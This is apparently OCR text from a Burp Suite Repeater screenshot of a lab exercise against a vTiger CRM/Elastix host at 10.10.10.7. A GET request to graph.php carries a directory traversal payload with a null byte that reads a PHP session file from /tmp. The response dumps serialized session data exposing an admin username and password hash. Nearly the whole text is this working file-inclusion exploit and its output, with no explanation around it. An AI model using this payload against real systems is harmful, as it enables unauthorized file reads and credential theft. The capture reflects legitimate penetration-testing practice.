 Applications Places burp-StartBurp Thu 11:50 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../..//tmp/sess_48lp7n2s1ehte6sv17mavv4bh3
%00&module=Accounts&action HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: testing=1; elastixSession=91s7ghtnvfabqcp96iq1p12vk1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 01 Feb 2018 16:30:13 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 19202
elastix_user|s:5:"admin";elastix_pass|s:32:"660e9046facd5095b46721d57c6d9fbc";elastix_user_pe
rmission|a:96:{s:9:"grouplist";a:7:{s:2:"id";s:9:"grouplist";s:8:"IdParent";s:7:"usermgr";s:4
:"Link";s:0:"";s:4:"Name";s:6:"Groups";s:4:"Type";s:6:"module";s:8:"order_no";s:1:"1";s:8:"Ha
sChild";b:0;}s:7:"sysdash";a:7:{s:2:"id";s:7:"sysdash";s:8:"IdParent";s:6:"system";s:4:"Link"
;s:0:"";s:4:"Name";s:9:"Dashboard";s:4:"Type";s:6:"module";s:8:"order_no";s:1:"1";s:8:"HasChi
ld";b:1;}s:11:"myex_config";a:7:{s:2:"id";s:11:"myex_config";s:8:"IdParent";s:12:"my_extensio
n";s:4:"Link";s:0:"";s:4:"Name";s:8:"Settings";s:4:"Type";s:6:"module";s:8:"order_no";s:1:"1"
;s:8:"HasChild";b:0;}s:13:"email_domains";a:7:{s:2:"id";s:13:"email_domains";s:8:"IdParent";s
:11:"email_admin";s:4:"Link";s:0:"";s:4:"Name";s:7:"Domains";s:4:"Type";s:6:"module";s:8:"ord
er_no";s:1:"1";s:8:"HasChild";b:0;}s:8:"calendar";a:7:{s:2:"id";s:8:"calendar";s:8:"IdParent"
;s:6:"agenda";s:4:"Link";s:0:"";s:4:"Name";s:8:"Calendar";s:4:"Type";s:6:"module";s:8:"order_
no";s:1:"1";s:8:"HasChild";b:0;}s:12:"sec_firewall";a:7:{s:2:"id";s:12:"sec_firewall";s:8:"Id
Parent";s:8:"security";s:4:"Link";s:0:"";s:4:"Name";s:8:"Firewall";s:4:"Type";s:6:"module";s:
8:"order_no";s:1:"1";s:8:"HasChild";b:1;}s:17:"addons_avalaibles";a:7:{s:2:"id";s:17:"addons_
avalaibles";s:8:"IdParent";s:6:"addons";s:4:"Link";s:0:"";s:4:"Name";s:6:"Addons";s:4:"Type";
s:6:"module";s:8:"order_no";s:1:"1";s:8:"HasChild";b:0;}s:9:"cdrreport";a:7:{s:2:"id";s:9:"cd
rreport";s:8:"IdParent";s:7:"reports";s:4:"Link";s:0:"";s:4:"Name";s:10:"CDR
Report";s:4:"Type";s:6:"module";s:8:"order_no";s:1:"1";s:8:"HasChild";b:0;}s:8:"openfire";a:7
:{s:2:"id";s:8:"openfire";s:8:"IdParent";s:2:"im";s:4:"Link";s:46:"openfireWrapper.php?IP={NA
ME_SERVER}&PORT=9090";s:4:"Name";s:8:"OpenFire";s:4:"Type";s:6:"framed";s:8:"order_no";s:1:"1
";s:8:"HasChild";b:0;}s:9:"vtigercrm";a:7:{s:2:"id";s:9:"vtigercrm";s:8:"IdParent";s:6:"extra
s";s:4:"Link";s:9:"vtigercrm";s:4:"Name";s:9:"vTigerCRM";s:4:"Type";s:6:"framed";s:8:"order_n
o";s:1:"1";s:8:"HasChild";b:0;}s:8:"pbxadmin";a:7:{s:2:"id";s:8:"pbxadmin";s:8:"IdParent";s:9
:"pbxconfig";s:4:"Link";s:0:"";s:4:"Name";s:17:"PBX
Configuration";s:4:"Type";s:6:"module";s:8:"order_no";s:1:"1";s:8:"HasChild";b:0;}s:11:"virtu
al_fax";a:7:{s:2:"id";s:11:"virtual_fax";s:8:"IdParent";s:3:"fax";s:4:"Link";s:0:"";s:4:"Name
";s:11:"Virtual
Fax";s:4:"Type";s:6:"module";s:8:"order_no";s:1:"1";s:8:"HasChild";b:1;}s:14:"email_accounts"
;a:7:{s:2:"id";s:14:"email_accounts";s:8:"IdParent";s:11:"email_admin";s:4:"Link";s:0:"";s:4:
"Name";s:8:"Accounts";s:4:"Type";s:6:"module";s:8:"order_no";s:1:"2";s:8:"HasChild";b:0;}s:12
:"address_book";a:7:{s:2:"id";s:12:"address_book";s:8:"IdParent";s:6:"agenda";s:4:"Link";s:0:
"";s:4:"Name";s:12:"Address
Book";s:4:"Type";s:6:"module";s:8:"order_no";s:1:"2";s:8:"HasChild";b:0;}s:15:"sec_accessaudi
t";a:7:{s:2:"id";s:15:"sec_accessaudit";s:8:"IdParent";s:8:"security";s:4:"Link";s:0:"";s:4:"
Name";s:5:"Audit";s:4:"Type";s:6:"module";s:8:"order_no";s:1:"2";s:8:"HasChild";b:0;}s:3:"a2b
? < + > Type a search term 0 matches
Done 19,396 bytes | 1,433 millis